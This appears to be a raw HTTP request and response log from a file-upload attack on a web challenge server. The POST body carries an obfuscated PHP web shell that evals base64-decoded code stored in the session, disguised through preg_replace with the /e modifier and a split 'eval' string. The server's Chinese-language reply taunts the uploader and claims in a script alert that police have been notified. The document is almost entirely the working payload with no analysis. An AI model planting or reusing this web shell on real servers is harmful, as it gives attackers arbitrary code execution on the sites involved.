 POST /85e34e2e3319ab7d/web4/ HTTP/1.1
Host: 116.62.63.190
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------76981559429590
Content-Length: 388
Referer: http://116.62.63.190/85e34e2e3319ab7d/web4/
Cookie: PHPSESSID=u3hgn3cb95211s8jv16qsot0f1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------76981559429590
Content-Disposition: form-data; name="file"; filename="123php.txt"
Content-Type: text/plain
<?php
session_start();
$_POST['code'] && $_SESSION['theCode'] = trim($_POST['code']);
$_SESSION['theCode']&&preg_replace('\'a\'eis','e'.'v'.'a'.'l'.'(base64_decode($_SESSION[\'theCode\']))','a');
-----------------------------76981559429590--
HTTP/1.1 200 OK
Date: Thu, 20 Jul 2017 17:31:37 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 320
Connection: close
Content-Type: text/html; charset=utf8
<h1 align="center">少年，你真的会上传吗！！！</h1>
<center>
<form method="POST" enctype="multipart/form-data">
<input type='file' name='file' />
<input type='submit' value='Upload File' />
<form>
<center>
<script>alert('我们已将你的攻击证据发往网警，你就束手就擒吧！')</script>